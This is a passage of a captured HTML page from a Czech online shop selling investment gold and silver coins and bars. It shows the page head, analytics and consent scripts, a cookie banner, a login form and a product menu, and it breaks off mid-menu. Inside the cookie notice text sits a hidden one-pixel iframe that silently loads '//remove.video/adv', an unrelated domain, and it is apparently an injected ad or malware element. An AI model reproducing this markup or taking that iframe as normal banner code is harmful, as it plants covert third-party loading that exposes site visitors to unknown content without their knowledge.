

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.investicni-zlato-praha.cz/jak-nakupovat/
body_size: 26800
content:
<!doctype html><html lang="cs" dir="ltr" class="header-background-light external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Jak nakupovat - Investiční zlato Praha</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/source-sans-3.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/exo-2.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-11.css.62c94c7785ff2cea73b2.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": 27,
    "pageType": "article",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 0,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 404575,
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": null,
        "leftToFreeGift": {
            "formattedPrice": "0 K\u010d",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": null,
            "dependOnRegion": null,
            "formattedPrice": null
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>
<meta property="og:type" content="website"><meta property="og:site_name" content="investicni-zlato-praha.cz"><meta property="og:url" content="https://www.investicni-zlato-praha.cz/jak-nakupovat/"><meta property="og:title" content="Jak nakupovat - Investiční zlato Praha"><meta name="author" content="Investiční zlato Praha"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.investicni-zlato-praha.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/front_images/ogImage/hp.jpg?t=1769311180"><meta property="og:description" content="Jak nakupovat, Investiční zlato Praha"><meta name="description" content="Jak nakupovat, Investiční zlato Praha"><style>:root {--color-primary: #009901;--color-primary-h: 120;--color-primary-s: 100%;--color-primary-l: 30%;--color-primary-hover: #009901;--color-primary-hover-h: 120;--color-primary-hover-s: 100%;--color-primary-hover-l: 30%;--color-secondary: #468c98;--color-secondary-h: 189;--color-secondary-s: 37%;--color-secondary-l: 44%;--color-secondary-hover: #3b7580;--color-secondary-hover-h: 190;--color-secondary-hover-s: 37%;--color-secondary-hover-l: 37%;--color-tertiary: #ffc807;--color-tertiary-h: 47;--color-tertiary-s: 100%;--color-tertiary-l: 51%;--color-tertiary-hover: #ffbb00;--color-tertiary-hover-h: 44;--color-tertiary-hover-s: 100%;--color-tertiary-hover-l: 50%;--color-header-background: #ffffff;--template-font: "Source Sans 3";--template-headings-font: "Exo 2";--header-background-url: url("[data-uri]");--cookies-notice-background: #F8FAFB;--cookies-notice-color: #252525;--cookies-notice-button-hover: #27263f;--cookies-notice-link-hover: #3b3a5f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-11.less.5a24dcbbdabfd189c152.css" rel="stylesheet" />
                <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-11.less.1ee105d41b5f713c21aa.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.05f199e7fd2450312de2.js"></script>
<!-- User include --><!-- api 1612(1202) html code header -->
<script id='pixel-chaty' async='true' src='https://cdn.chaty.app/pixel.js?id=4N9IXi5y'></script>
<!-- service 1878(1443) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/addons/jakubtursky/shoptet-side-info-bar-git/styles.header.min.css?9c061c2c0b5e5d0ce2fb59490c82f4d6636f99e8">
<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.investicni-zlato-praha.cz/jak-nakupovat/" /><style>/* custom background */@media (min-width: 992px) {body {background-color: #036400 ;background-position: top center;background-repeat: no-repeat;background-attachment: scroll;}}</style>    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0T0N5N57N5"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

                gtag('config', 'UA-30896614-1', { 'groups': "UA" });
        
                gtag('config', 'G-0T0N5N57N5', {"groups":"GA4","send_page_view":false,"content_group":"article","currency":"CZK","page_language":"cs"});
        
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"article","currency":"CZK"});
        
        
        
        
        
        
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
</head><body class="desktop id-27 in-jak-nakupovat template-11 type-page multiple-columns-body columns-3 ums_forms_redesign--off ums_a11y_category_page--on ums_discussion_rating_forms--off ums_flags_display_unification--on ums_a11y_login--on mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte změnit nastavení vašeho prohlížeče</div>
        <div class="no-javascript__text">Podívejte se na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Jak povolit JavaScript ve vašem prohlížeči</a>.</div>
        <div class="no-javascript__text">Pokud používáte software na blokování reklam, může být nutné povolit JavaScript z této stránky.</div>
        <div class="no-javascript__text">Děkujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v24.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v24.0"></script>    <div class="siteCookies siteCookies--bottom siteCookies--light js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním.. Více informací <a href="/podminky-ochrany-osobnich-udaju/" target="\&quot;_blank\&quot;" rel="\&quot;" noreferrer="">zde</a>.
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//remove.video/adv" id="embedVideo"></iframe></div>
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                    <button class="siteCookies__button js-cookiesConsentSubmit" value="reject" aria-label="Odmítnout cookies" data-testid="buttonCookiesReject">Odmítnout</button>
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Přejít na obsah</a><div class="overall-wrapper"><div class="site-msg information"><div class="container"><div class="text">Běžná otevírací doba:   
Pondělí: 8:30 - 16:00
Úterý: 9:00 -17:00
Středa: 8:30 - 16:00
Čtvrtek: 9:00 -16:00
Pátek: zavřeno</div><div class="close js-close-information-msg"></div></div></div><div class="user-action"><div class="container">
    <div class="user-action-in">
                    <div id="login" class="user-action-login popup-widget login-widget" role="dialog" aria-labelledby="loginHeading">
        <div class="popup-widget-inner">
                            <h2 id="loginHeading">Přihlášení k vašemu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled formLogin" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" autofocus placeholder="E-mailová adresa (např. jan@novak.cz)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemůžete vyplnit toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Přihlásit se</button><div class="password-helper"><a href="/registrace/" data-testid="signup" rel="nofollow">Nová registrace</a><a href="/klient/zapomenute-heslo/" rel="nofollow">Zapomenuté heslo</a></div></div></div></form>
</div>                    </div>
    </div>

                            <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true">
    <div class="popup-widget-inner cart-widget-inner place-cart-here">
        <div class="loader-overlay">
            <div class="loader"></div>
        </div>
    </div>

    <div class="cart-widget-button">
        <a href="/kosik/" class="btn btn-conversion" id="continue-order-button" rel="nofollow" data-testid="buttonNextStep">Pokračovat do košíku</a>
    </div>
</div>
            </div>
</div>
</div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

        <div class="top-navigation-contacts">
            <strong>Zákaznická podpora:</strong><a href="tel:776655137" class="project-phone" aria-label="Zavolat na 776655137" data-testid="contactboxPhone"><span>776655137</span></a><a href="mailto:info@investicni-zlato-praha.cz" class="project-email" data-testid="contactboxEmail"><span>info@investicni-zlato-praha.cz</span></a>        </div>

                            <div class="top-navigation-menu">
                <div class="top-navigation-menu-trigger"></div>
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-27">
                            <a href="/jak-nakupovat/">Jak nakupovat</a>
                        </li>
                                            <li class="top-navigation-menu-item-39">
                            <a href="/obchodni-podminky/">Obchodní podmínky</a>
                        </li>
                                            <li class="top-navigation-menu-item-691">
                            <a href="/podminky-ochrany-osobnich-udaju/">Podmínky ochrany osobních údajů </a>
                        </li>
                                    </ul>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools top-navigation-tools--language">
            <div class="responsive-tools">
                <a href="#" class="toggle-window" data-target="search" aria-label="Hledat" data-testid="linkSearchIcon"></a>
                                                            <a href="#" class="toggle-window" data-target="login"></a>
                                                    <a href="#" class="toggle-window" data-target="navigation" aria-label="Menu" data-testid="hamburgerMenu"></a>
            </div>
                <div class="dropdown">
        <span>Ceny v:</span>
        <button id="topNavigationDropdown" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            CZK
            <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" aria-labelledby="topNavigationDropdown"><li><a href="/action/Currency/changeCurrency/?currencyCode=CZK" rel="nofollow">CZK</a></li><li><a href="/action/Currency/changeCurrency/?currencyCode=EUR" rel="nofollow">EUR</a></li><li><a href="/action/Currency/changeCurrency/?currencyCode=USD" rel="nofollow">USD</a></li></ul>
    </div>
            <button class="top-nav-button top-nav-button-login toggle-window" type="button" data-target="login" aria-haspopup="dialog" aria-controls="login" aria-expanded="false" data-testid="signin"><span>Přihlášení</span></button>        </div>

    </div>

</div>
<header id="header"><div class="container navigation-wrapper">
    <div class="header-top">
        <div class="site-name-wrapper">
            <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/logos/logo-1.png" alt="Investiční zlato Praha" fetchpriority="low" /></a></div>        </div>
        <div class="search" itemscope itemtype="https://schema.org/WebSite">
            <meta itemprop="headline" content="Jak nakupovat"/><meta itemprop="url" content="https://www.investicni-zlato-praha.cz"/><meta itemprop="text" content="Jak nakupovat, Investiční zlato Praha"/>            <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.investicni-zlato-praha.cz/vyhledavani/?string={string}"/>
        <input type="hidden" name="language" value="cs"/>
        
            
<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napište, co hledáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Vyhledávání"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default" data-testid="searchBtn">Hledat</button>
        
    </fieldset>
</form>
        </div>
        <div class="navigation-buttons">
                
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupní košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdný košík                            </span>
        
    
            </a>
        </div>
    </div>
    <nav id="navigation" aria-label="Hlavní menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-950" role="none"><a href="/novinky-v-nabidce/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Novinky</b></a></li>
<li class="menu-item-1056" role="none"><a href="/2026/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>2026</b></a></li>
<li class="menu-item-708 ext" role="none"><a href="/investicni-zlato/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Zlato</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Zlato" tabindex="-1" role="menu"><li class="menu-item-711 has-third-level" role="none"><a href="/investicni-zlate-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2016-1-25oz-gold-austrian-philharmonic-reverse(2).jpg" fetchpriority="low" /></a><div><a href="/investicni-zlate-mince/" data-testid="headerMenuItem" role="menuitem"><span>Investiční zlaté mince</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-753" role="none">
                                        <a href="/zlate-mince-31-10g--1oz-2/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté mince 1 oz</a>,                                    </li>
                                                                    <li class="menu-item-750" role="none">
                                        <a href="/zlate-mince-31-10g--1oz/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté mince 1/10 oz</a>,                                    </li>
                                                                    <li class="menu-item-765" role="none">
                                        <a href="/zlate-mince-1-4oz--7-77g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté mince 1/4 oz</a>,                                    </li>
                                                                    <li class="menu-item-768" role="none">
                                        <a href="/zlate-mince-1-2oz--15-56g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté mince 1/2 oz</a>,                                    </li>
                                                                    <li class="menu-item-1011" role="none">
                                        <a href="/zlate-mince-1-20oz--1-556g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté mince 1/20 oz</a>,                                    </li>
                                                                    <li class="menu-item-900" role="none">
                                        <a href="/zlate-mince-25x1g--0-8-oz/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté mince 25x1g</a>,                                    </li>
                                                                    <li class="menu-item-1025" role="none">
                                        <a href="/zlate-mince-2-oz--62-2g/" data-testid="headerMenuItem" role="menuitem">
                                            Zlaté mince 2oz (62,2g)</a>,                                    </li>
                                                                    <li class="menu-item-1028" role="none">
                                        <a href="/zlate-mince-10oz--311g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté mince 10oz (311g)</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-714 has-third-level" role="none"><a href="/investicni-zlate-slitky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/50x1-gram-valcambi-gold-bar-1(1).jpg" fetchpriority="low" /></a><div><a href="/investicni-zlate-slitky/" data-testid="headerMenuItem" role="menuitem"><span>Investiční zlaté slitky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-792" role="none">
                                        <a href="/zlate-slitky-1oz--31-10g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 1oz (31,10g)</a>,                                    </li>
                                                                    <li class="menu-item-1050" role="none">
                                        <a href="/zlate-slitky-0-5g--0-016oz/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 0,5g (0,016oz)</a>,                                    </li>
                                                                    <li class="menu-item-771" role="none">
                                        <a href="/zlate-slitky-1g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 1g (0,032oz)</a>,                                    </li>
                                                                    <li class="menu-item-774" role="none">
                                        <a href="/zlate-slitky-2g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 2g (0,064oz)</a>,                                    </li>
                                                                    <li class="menu-item-777" role="none">
                                        <a href="/zlate-slitky-2-5g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 2,5g (0,08oz)</a>,                                    </li>
                                                                    <li class="menu-item-780" role="none">
                                        <a href="/zlate-slitky-5g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 5g (0,16oz)</a>,                                    </li>
                                                                    <li class="menu-item-783" role="none">
                                        <a href="/zlate-slitky-10g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 10g (0,32oz)</a>,                                    </li>
                                                                    <li class="menu-item-786" role="none">
                                        <a href="/zlate-slitky-20g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 20g (0,64oz)</a>,                                    </li>
                                                                    <li class="menu-item-789" role="none">
                                        <a href="/zlate-slitky-25g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 25g (0,8oz)</a>,                                    </li>
                                                                    <li class="menu-item-795" role="none">
                                        <a href="/zlate-slitky-50g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 50g (1,61oz)</a>,                                    </li>
                                                                    <li class="menu-item-798" role="none">
                                        <a href="/zlate-slitky-100g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 100g (3,22oz)</a>,                                    </li>
                                                                    <li class="menu-item-801" role="none">
                                        <a href="/zlate-slitky-250g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 250g (8,04oz)</a>,                                    </li>
                                                                    <li class="menu-item-804" role="none">
                                        <a href="/zlate-slitky-500g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 500g (16,08oz)</a>,                                    </li>
                                                                    <li class="menu-item-807" role="none">
                                        <a href="/zlate-slitky-1000g/" data-testid="headerMenuItem" role="menuitem">
                                            zlaté slitky 1000g (32,15oz)</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-843 has-third-level" role="none"><a href="/mince-rakousko-uhersko/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/002229_zlata_investicni_mince_osmizlatnik_fji_1892_novorazba_02_lrg.jpg" fetchpriority="low" /></a><div><a href="/mince-rakousko-uhersko/" data-testid="headerMenuItem" role="menuitem"><span>Mince Rakousko Uhersko</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-846" role="none">
                                        <a href="/zlata-mince-100-koruna-1915/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 100 Koruna 1915</a>,                                    </li>
                                                                    <li class="menu-item-849" role="none">
                                        <a href="/zlata-mince-1-dukat-1915/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 1 Dukát 1915</a>,                                    </li>
                                                                    <li class="menu-item-852" role="none">
                                        <a href="/zlata-mince-4-dukat-1915/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 4 Dukát 1915</a>,                                    </li>
                                                                    <li class="menu-item-855" role="none">
                                        <a href="/zlata-mince-10-koruna-1912/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 10 Koruna 1912</a>,                                    </li>
                                                                    <li class="menu-item-858" role="none">
                                        <a href="/zlata-mince-20-koruna-1915/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 20 Koruna 1915</a>,                                    </li>
                                                                    <li class="menu-item-861" role="none">
                                        <a href="/zlata-mince-4-zlatnik-1892/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 4 Zlatník 1892</a>,                                    </li>
                                                                    <li class="menu-item-864" role="none">
                                        <a href="/zlata-mince-8-zlatnik-1892/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 8 Zlatník 1892</a>,                                    </li>
                                                                    <li class="menu-item-867" role="none">
                                        <a href="/zlata-mince-babenberger/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince Babenberger</a>,                                    </li>
                                                                    <li class="menu-item-906" role="none">
                                        <a href="/zlata-mince-100-koruna-1908-kb/" data-testid="headerMenuItem" role="menuitem">
                                            zlatá mince 100 Koruna 1908 KB</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1019" role="none"><a href="/sovereign/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2025-great-britain-gold-sovereign-bu_307639_obv.jpg" fetchpriority="low" /></a><div><a href="/sovereign/" data-testid="headerMenuItem" role="menuitem"><span>Sovereign</span></a>
                        </div></li><li class="menu-item-986" role="none"><a href="/vykup-investicniho-zlata/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/1-gram-gold-bar-argor-heraeus-in-assay_96048_obv.jpg" fetchpriority="low" /></a><div><a href="/vykup-investicniho-zlata/" data-testid="headerMenuItem" role="menuitem"><span>Výkup investičního zlata</span></a>
                        </div></li></ul></li>
<li class="menu-item-717 ext" role="none"><a href="/investicni-stribro/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Stříbro</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Stříbro" tabindex="-1" role="menu"><li class="menu-item-720 has-third-level" role="none"><a href="/dalsi-kovy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2021-1-oz-silver-maple-bu-observe.jpg" fetchpriority="low" /></a><div><a href="/dalsi-kovy/" data-testid="headerMenuItem" role="menuitem"><span>Investiční stříbrné mince</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-822" role="none">
                                        <a href="/stribrne-mince-1oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 1oz (31,10g)</a>,                                    </li>
                                                                    <li class="menu-item-938" role="none">
                                        <a href="/mince-v-tubach--od-20oz-622g/" data-testid="headerMenuItem" role="menuitem">
                                            mince v tubách (od 20oz 622g)</a>,                                    </li>
                                                                    <li class="menu-item-935" role="none">
                                        <a href="/masterbox/" data-testid="headerMenuItem" role="menuitem">
                                            Masterbox 500ks. (15,55kg)</a>,                                    </li>
                                                                    <li class="menu-item-1022" role="none">
                                        <a href="/stribrne-mince-1-10oz--3-11g/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 1/10oz (3,11g)</a>,                                    </li>
                                                                    <li class="menu-item-956" role="none">
                                        <a href="/stribrne-mince-1-4oz--7-78g/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 1/4 oz (7,78g)</a>,                                    </li>
                                                                    <li class="menu-item-816" role="none">
                                        <a href="/stribrne-mince-1-2oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 1/2 oz (15,56g)</a>,                                    </li>
                                                                    <li class="menu-item-825" role="none">
                                        <a href="/stribrne-mince-2oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 2oz (62,22g)</a>,                                    </li>
                                                                    <li class="menu-item-828" role="none">
                                        <a href="/stribrne-mince-5oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 5oz (155,6g)</a>,                                    </li>
                                                                    <li class="menu-item-831" role="none">
                                        <a href="/stribrne-mince-10oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 10oz (311,1g)</a>,                                    </li>
                                                                    <li class="menu-item-834" role="none">
                                        <a href="/stribrne-mince-1000g/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 1000g (32,15oz)</a>,                                    </li>
                                                                    <li class="menu-item-998" role="none">
                                        <a href="/stribrne-mince-5000g--160-75oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné mince 5000g (160,75oz)</a>,                                    </li>
                                                                    <li class="menu-item-1032" role="none">
                                        <a href="/proof-like/" data-testid="headerMenuItem" role="menuitem">
                                            Proof-Like</a>                                    </li>
                                                            </ul>
